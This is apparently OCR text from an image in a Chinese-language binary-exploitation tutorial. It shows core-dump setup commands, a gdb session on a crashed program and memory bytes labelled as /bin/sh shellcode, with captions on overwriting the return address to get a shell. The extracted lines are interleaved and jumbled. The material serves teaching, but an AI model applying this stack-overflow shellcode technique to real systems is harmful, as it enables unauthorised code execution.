 $ ulimit -c unlimited # 开启 core dump
# echo 1 > /proc/sys/kernel/core_uses_pid # core dump 格式
注意该指令用于调试核心
转储文件，在该指令执行
$ gdb a.out core.92451 -q # 使程序崩溃得到 core.92451
前需要通过触发crash得到
Core was generated by `a.out'.
核心转储文件core.92451
Program terminated with signal SIGILL, Illegal instruction.
与之前步骤类似，得到程序运行时输入字符串在栈中的内
#0 0xffffcce2 in ?? ()
存首地址，后期将其用于覆盖函数返回地址，并将
gef➤ x/4wx $esp-140-4
shellcode设置在输入字符串起始位置，从而获得shell
0xffffcd00: 0xe1f7c931 0x68510bb0 0x68732f2f 0x69622f68 # shellcode